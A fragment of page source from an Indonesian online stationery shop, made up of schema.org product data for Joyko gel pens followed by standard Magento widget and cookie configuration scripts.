Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-262-skill-gel-black-blue-red.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-265 Q Gel (Black)","description":"nama_produk: Joyko Gel Pen GP-265 Q Gel (Black) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-265 Q Gel (Black) harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-265-q-gel-black.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-265 Q Gel (Blue)","description":"nama_produk: Joyko Gel Pen GP-265 Q Gel (Blue) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-265 Q Gel (Blue) harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-265-q-gel-blue.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-265NT Q3 GEL (Black,Blue,Red)","description":"nama_produk: Joyko Gel Pen GP-265NT Q3 GEL (Black,Blue,Red) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-265NT Q3 GEL (Black,Blue,Red) harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-265nt-q3-gel-black-blue-red.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-266 Itech 2 (0,28mm),(Black,Blue)","description":"nama_produk: Joyko Gel Pen GP-266 Itech 2 (0,28mm),(Black,Blue) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-266 Itech 2 (0,28mm),(Black,Blue) harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-266-itech-2-0-28mm-black-blue.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-279 Erasable (Black,Blue) Tinta Pena Bisa di Hapus","description":"nama_produk: Joyko Gel Pen GP-279 Erasable (Black,Blue) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-279 Erasable (Black,Blue) harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-279-erasable-black-blue.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-285 Trigo","description":"nama_produk: Joyko Gel Pen GP-285 Trigo # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-285 Trigo harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-285-trigo.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-289 Arrow Gel","description":"nama_produk: Joyko Gel Pen GP-289 Arrow Gel # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-289 Arrow Gel harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-289-arrow-gel.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-291 Master Gel","description":"nama_produk: Joyko Gel Pen GP-291 Master Gel # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-291 Master Gel harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-291-master-gel.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-294 (Erasable) Tinta Pena Bisa di Hapus","description":"nama_produk: Joyko Gel Pen GP-294 (Erasable) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-294 (Erasable) harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-294-erasable.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-320 R Gel","description":"nama_produk: Joyko Gel Pen GP-320 R Gel # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-320 R Gel harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-320-r-gel.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-321 Shokyo 3 (Erasable) Tinta Pena Bisa di Hapus","description":"nama_produk: Joyko Gel Pen GP-321 Shokyo 3 (Erasable) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-321 Shokyo 3 (Erasable) harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-321-shokyo-3-erasable.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-322 Shokyo 4 (Erasable) Tinta Pena Bisa di Hapus","description":"nama_produk: Joyko Gel Pen GP-322 Shokyo 4 (Erasable) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-322 Shokyo 4 (Erasable) harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-322-shokyo-4-erasable.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-328 Shokyo 5 (erasable) Tinta Pena Bisa di Hapus","description":"nama_produk: Joyko Gel Pen GP-328 Shokyo 5 (erasable) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-328 Shokyo 5 (erasable) harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-328-shokyo-5-erasable.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-333 Shokyo 6 (Erasable) Tinta Pena Bisa di Hapus","description":"nama_produk: Joyko Gel Pen GP-333 Shokyo 6 (Erasable) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-333 Shokyo 6 (Erasable) harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-333-shokyo-6-erasable.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-334 Shokyo 7 (Erasable) Tinta Pena Bisa di Hapus","description":"nama_produk: Joyko Gel Pen GP-334 Shokyo 7 (Erasable) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-334 Shokyo 7 (Erasable) harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-334-shokyo-7-erasable.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-337 Paspen Gel","description":"nama_produk: Joyko Gel Pen GP-337 Paspen Gel # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-337 Paspen Gel harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-337-paspen-gel.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-339 Flip Gel","description":"nama_produk: Joyko Gel Pen GP-339 Flip Gel # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-339 Flip Gel harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-339-flip-gel.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-339-flip-gel-sku-jk-gp339_yxy51flabb3pgxvd.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-340 Stone","description":"nama_produk: Joyko Gel Pen GP-340 Stone # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-340 Stone harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-340-stone.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-340-stone-sku-jk-gp340_ba0tc0dm8tkd1f8q.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-343 Pasuteru","description":"nama_produk: Joyko Gel Pen GP-343 Pasuteru # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-343 Pasuteru harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-343-pasuteru.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-343-pasuteru-sku-jk-gp343_i9rklgikrvcenshy.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-346 My Team (Black,Blue)","description":"nama_produk: Joyko Gel Pen GP-346 My Team (Black,Blue) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-346 My Team (Black,Blue) harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-346-my-team-black-blue.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-346-my-team-blackblue-sku-jk-gp346_qfpqshep0txlqo1e.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GP-347 Grandez","description":"nama_produk: Joyko Gel Pen GP-347 Grandez # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GP-347 Grandez harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gp-347-grandez.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gp-347-grandez-sku-jk-gp347_zo9peznubhvr60qk.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GPC-309S Diamond Art","description":"nama_produk: Joyko Gel Pen GPC-309S Diamond Art # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GPC-309S Diamond Art harga per Set","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gpc-309s-diamond-art.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-gel-pen-gpc-sku-jk-gpc299-jk-gpc309s-jk-gpc310s-jk-gpc315-jk-gpc316-jk-gpc317_eriucwavigv3ls9i.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen GPC-310S Diamond Art (10 Color)","description":"nama_produk: Joyko Gel Pen GPC-310S Diamond Art (10 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen GPC-310S Diamond Art (10 Color) harga per Set","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-gpc-310s-diamond-art-10-color.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-gpc-310s-diamond-art-10-color-sku-jk-gpc310s_9a7crtfjg5yceojo.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen JK-100 (Black,Blue,Red)","description":"nama_produk: Joyko Gel Pen JK-100 (Black,Blue,Red) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen JK-100 (Black,Blue,Red) harga per Pcs","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-jk-100-black-blue-red.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-sku-jk-jk100sn_wuueaa1zkpflaapw.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen JK-100NT (Black,Blue,Red)","description":"nama_produk: Joyko Gel Pen JK-100NT (Black,Blue,Red) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen JK-100NT (Black,Blue,Red) harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-jk-100nt-black-blue-red.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Gel Pen JK-100SN (Black,Blue)","description":"nama_produk: Joyko Gel Pen JK-100SN (Black,Blue) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Gel Pen JK-100SN (Black,Blue) harga per Dozen","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen-jk-100sn-black-blue.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-gel-pen-sku-jk-jk100sn_wuueaa1zkpflaapw.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Roller Pen RRP-323","description":"nama_produk: Joyko Roller Pen RRP-323 # google_product_category: # google_product_category_id: # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Roller Pen RRP-323","url":"https:\/\/www.peralatansekolah.co.id\/joyko-roller-pen-rrp-323.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-roller-pen-rrp-323_z454a07bmfgwwria.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"katalog Alat Tulis Gel Pen untuk Menulis di toko ATK Murah","description":"nama_produk: katalog Alat Tulis Gel Pen untuk Menulis di toko ATK Murah # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: katalog Alat Tulis Gel Pen untuk Menulis di toko ATK Murah","url":"https:\/\/www.peralatansekolah.co.id\/joyko-gel-pen.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-gelpen-1_islimfkeb6ntzi2d.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Pena Gel Pen Joyko Shokyo Eraseable Tulisan Bisa Hapus GP-279 | GP-294 | GP-321 | GP-322 | GP-328 | GP-333 | GP-334","description":"nama_produk: Daftar Barang Pena Gel Pen Joyko Eraseable Tulisan Bisa Hapus 2023 terbaru # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Daftar Barang Pena Gel Pen Joyko Eraseable Tulisan Bisa Hapus 2023 terbaru","url":"https:\/\/www.peralatansekolah.co.id\/joyko-erasable-gel-pen.html","image":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-erasablegelpen_umbqoafqrrprurst.jpg"}],"category":"Pena Gel"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.peralatansekolah.co.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
